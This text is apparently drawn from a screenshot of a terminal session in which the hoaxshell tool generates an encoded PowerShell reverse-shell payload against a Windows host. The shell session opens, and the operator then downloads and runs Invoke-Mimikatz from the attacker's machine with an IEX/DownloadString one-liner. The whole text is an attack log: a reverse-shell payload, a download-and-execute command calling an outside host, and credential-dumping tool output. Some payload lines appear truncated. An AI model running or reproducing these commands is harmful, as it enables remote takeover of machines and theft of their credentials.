 root@kali:/opt/hoaxshell# ./hoaxshell.py -s 192.168.111.135
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADkAMgAuADEANgA4AC4AMQAxADEALgAxADMANQA6ADgAMAA4ADAAJwA7ACQAaQA9ACcAMwBiADkAYgBkAGMAZQA2
GIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvADMAYgA5AGIAZABjAGU
JABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQ
DAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvA
kAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAA
gBkADQAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
hoaxshell > IEX(New-Object Net.WebClient).DownloadString('http://192.168.111.135:1234/Invoke-Mimikatz.ps1');Invoke
-Mimikatz -Command '"PRIVILEGE::Debug"'
Hostname: WX243R / S-1-5-21-3827948680-480712621-456461291
.#####.   mimikatz 2.2.0 (x64) #18362 Apr 21 2020 12:42:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # PRIVILEGE::Debug
Privilege '20' OK
PS C:\WINDOWS\system32>